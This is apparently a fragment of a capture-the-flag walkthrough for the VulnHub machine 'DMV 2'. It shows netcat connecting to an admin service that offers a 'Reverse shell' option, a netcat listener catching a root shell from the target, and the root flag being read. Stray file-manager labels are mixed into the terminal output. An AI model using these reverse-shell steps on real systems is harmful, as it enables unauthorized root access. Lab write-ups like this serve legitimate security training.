 $nc -nv 192.168.2.40 4545
1
Documents
vulnhub
Computer
(UNKNOWN) [192.168.2.40] 4545 (?) open
========== Welcome to DMV Admin ==========
Select product to update:
site
1) Main site
2) DMV Admin
3) Reverse shell
other) Exit
3
3
Pictures
Videos
Trash
$nc -lvnp 1234
2
listening on [any] 1234 ...
connect to [192.168.2.31] from (UNKNOWN) [192.168.2.40] 37264
bash: cannot set terminal process group (20566): Inappropriate ioctl for device
bash: no job control in this shell
root@dmv2:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dmv2:/# ls /root
ls /root
admin
root.txt
root@dmv2:/# cat /root/root.txt
cat /root/root.txt
88888888ba,    88b           d88  8b           d8         ad888888b,
88      `"8b   888b         d888  `8b         d8'        d8"     "88
88        `8b  88`8b       d8'88   `8b       d8'                 a8P
88         88  88 `8b     d8' 88    `8b     d8'               ,d8P"
88         88  88  `8b   d8'  88     `8b   d8'  aaaaaaaa    a8P"
88         8P  88   `8b d8'   88      `8b d8'   """"""""  a8P'
88      .a8P   88    `888'    88       `888'             d8"
88888888Y"'    88     `8'     88        `8'              88888888888
====================================================================
Twitter: @over_jt
====================================================================
root FLAG
root@dmv2:/#